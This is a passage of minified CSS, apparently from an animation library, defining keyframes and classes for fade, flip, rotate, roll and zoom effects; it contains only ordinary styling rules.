fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}.flipInY,.flipOutX{-webkit-backface-visibility:visible!important}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{animation-duration:.75s;-webkit-animation-name:flipOutX;animation-name:flipOutX;backface-visibility:visible!important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.jackInTheBox{-webkit-animation-name:jackInTheBox;animation-name:jackInTheBox}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) 